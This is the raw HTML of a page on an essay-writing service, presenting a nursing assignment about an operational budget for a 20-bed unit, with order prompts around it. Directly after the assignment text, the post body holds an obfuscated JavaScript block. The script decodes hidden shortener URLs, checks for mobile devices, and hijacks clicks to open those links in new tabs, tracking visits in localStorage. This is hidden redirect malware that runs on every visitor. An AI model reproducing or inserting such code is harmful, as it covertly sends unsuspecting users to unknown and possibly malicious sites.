!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='writing-tools_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/main.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/assignmentresearchwriter.com","hash_tracking":"false","v4_id":"G-LYX01PSTCQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/84605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=84605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fassignemnt-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fassignemnt-1%2F&#038;format=xml" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-84605 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Assignemnt 1</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>The purpose of this assignment is to create an <a href="https://assignmentresearchwriter.com/planpt4tlady/">operational budget</a> presentation identifying <a href="https://assignmentresearchwriter.com/discussion-5-6/">key components</a> of budgeting and possible capital purchases that may be required.Scenario: You have been asked to create an operational budget for a 20-bed nursing unit and present it to the senior leaders of your organization.Create a presentation of 10-12 slides, including comprehensive speaker notes that detail the budget.   </p>
<p>1)Provide the key components of budgeting, including the cost of staff, activities, services, and supplies.</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Assignemnt 1</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>2)Identify and describe a relevant capital purchase this unit may require, including the need, the return on investment, benefits, etc.Use at least three references, including your textbook.While APA style is not required for the body of this assignment, solid academic writing is expected, and documentation of sources should be presented using APA formatting guidelines, which can be found in the APA Style Guide, located in the Student Success Center.This assignment uses a rubric. Please review the rubric prior to beginning the assignment to become familiar with the expectations for successful completion.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
